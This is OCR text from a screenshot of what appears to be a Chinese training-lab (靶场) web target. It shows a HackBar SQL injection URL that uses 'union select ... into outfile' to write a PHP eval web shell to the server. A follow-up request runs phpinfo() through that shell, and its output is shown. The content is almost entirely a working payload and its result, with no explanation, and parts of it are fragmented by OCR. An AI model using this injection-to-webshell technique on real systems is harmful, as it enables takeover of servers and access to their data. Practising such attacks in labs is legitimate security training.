 首页 靶场 社区
辛巴猫舍
XINBA CATTERY
Notice: Undefined offset: 0 in C:\phpStudy\WWW\index.php on line 57
© 2009 掌控者
Elements Console Sources Network HackBar »
LOAD SPLIT EXECUTE TEST SQLI XS
URL
http://amisc16-b1a.aqlab.cn/?id=1 and 1=2 union select 1,'<?php
eval($_REQUEST[1]);?>' into outfile "C:/phpStudy/WWW/1.php"
Enable POST ADD HEADER
不安全 amisc16-b1a.aqlab.cn/1.php?1=phpinfo();
1
PHP Version 5.4.45
System Windows NT WIN-55OOK7LANA1 6.1 build 7601 (Window
Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=
sdk\oracle\instantclient11\sdk,shared" "--enable-object-o
com-dotnet=shared" "--with-mcrypt=static" "--disable-st
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded C:\phpStudy\php\php-5.4.45\php.ini